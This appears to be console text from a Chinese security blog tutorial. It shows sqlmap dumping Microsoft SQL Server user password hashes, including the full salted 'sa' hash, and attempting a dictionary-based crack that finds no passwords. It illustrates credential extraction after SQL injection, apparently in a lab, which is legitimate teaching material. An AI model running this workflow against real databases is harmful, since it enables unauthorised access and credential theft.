 C:\WINDOWS\system32\cmd.exe
[22:52:26] [INFO] writing hashes to a temporary file 'c:\users\yxz15\appdata\local\temp\sqlmapmvqdus5292\sqlmaphashes-rlqpcx
.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[22:52:28] [INFO] using hash method 'mssql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Software\Program Software\Python\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:52:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:52:32] [INFO] starting dictionary-based cracking (mssql_old_passwd)
[22:52:32] [INFO] starting 4 processes
[22:53:15] [WARNING] no clear password(s) found
database management system users password hashes:
[*] BUILTIN\\Administrators [1]:
password hash: NULL
[*] sa [1]:
password hash: 0x01006e27653a36bbc7907ec45a0060e0c5065ea5172f249faa73ba704d1440b4ec497e552b6c1c27a6a34b7f575b
header: 0x0100
salt: 6e27653a
mixedcase: 36bbc7907ec45a0060e0c5065ea5172f249faa73
uppercase: ba704d1440b4ec497e552b6c1c27a6a34b7f575b
[22:53:15] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\
[*] shutting down at 22:53:15
By: Eastmount
https://blog.csdn.net/Eastmoun
C:\Software\Program Software\Python\sqlmap>